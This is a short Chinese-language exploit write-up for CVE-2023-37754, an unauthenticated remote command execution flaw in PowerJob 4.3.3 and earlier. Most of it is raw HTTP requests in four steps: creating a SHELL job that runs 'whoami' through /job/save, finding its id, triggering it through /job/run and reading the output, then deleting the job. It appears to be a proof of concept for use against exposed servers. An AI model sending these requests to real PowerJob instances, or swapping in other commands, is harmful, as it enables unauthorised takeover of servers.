漏洞编号:CVE-2023-37754
漏洞类型:远程代码执行
影响:接管服务器
简述:
PowerJob是全新一代分布式调度与计算框架,能让您轻松完成作业的调度与繁杂任务的分布式计算。
PowerJob存在远程命令执行漏洞,未授权的攻击者可以在PowerJob 上执行任意命令,甚至接管服务器。
影响版本 :PowerJob <= 4.3.3
系统首页
第一步 创建执行命令的任务
POST /job/save HTTP/2
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Content-Type: application/json; charset=utf-8
Content-Length: 148
{"jobName":"test",
"appId":1,
"processorInfo":"whoami",
"executeType":"STANDALONE",
"processorType":"SHELL",
"timeExpressionType": "API"}
第二步 查询任务的id
POST /job/list HTTP/1.1
Host: x.x.x.x:30001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 58
{"appId": 1, "index": 0, "pageSize": 1, "keyword": "test"}
第三步 执行任务
GET /job/run?jobId=214&appId=1 HTTP/1.1
Host: x.x.x.x:30001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json; charset=utf-8
第四步 查询结果
GET /instance/detail?instanceId=568446119974012224 HTTP/1.1
Host: x.x.x.x:30001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
最后删除创建的任务

评论 (0)